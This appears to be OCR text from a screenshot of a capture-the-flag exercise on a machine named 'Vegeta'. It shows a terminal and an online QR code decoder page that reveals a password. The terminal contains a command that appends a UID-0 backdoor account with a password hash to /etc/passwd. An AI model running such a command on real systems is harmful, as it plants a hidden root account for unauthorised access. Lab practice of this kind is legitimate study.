 Applications Places System
81 °F Sun 6 Jun, 13:04
trunks@Vegeta: ~
File Edit View Search Terminal Tabs Help
Parrot Terminal
trunks@Vegeta: ~
Parrot Terminal
root@Vegeta:/home/trunks# exit
exit
trunks@Vegeta:~$ echo "Tom:ad7t5uIalqMws:0:0:User_like_root:/root:/bin/bash" >>/etc/passwd
SEARCH FEED LOGOUT CREDITS: 10
QR4 - QRCode. We do with QR codes what others only talk about.
. NL
QR Code generators, information, tools, services, utilities and software.
QR4 MAIN WEBSITE
QR4 QR CODES.PRO
QR CODE SOFTWARE
QR Web Software
QR Desktop Software
QR Server Software
QR CODE SERVICES
Designer QR Code
Dynamic QR Codes
QR Code Fonts
QR Code Video Presentation
Presentation
Branding & Identity
Real Estate QR Code Service
Managed Mobile Marketing
Mobile Website Dev
Responsive Websites
Adaptive Websites
On-line QR Code Decoder
Online
QR Code
Decoder
tweet
This is a free service to read and decode QR codes on-line. Upload a picture with a QR code in it or a web
reference to an image of a QR code and this decoder will try to read it and show what is encoded in the QR
code.
Upload QR code image:
Browse... No file selected. Upload
OR
Website URL to QR code image:
Send
Password : topshellv
Free Windows Webcam QR Code Scanner
WiFi
QR Code reading tips!
This QR code decoder has been programmed to act like an average
smartphone. It's not rocket science!
• Focus and format. (ensure focus and QR code format are
GOOD)
• Image area considerations. (ensure QR code is at least
50% of the image area)
For examples see the FAQ
Menu trunks@Vegeta: ~ Online QR Code Decod... notes.ctb - /home/edge...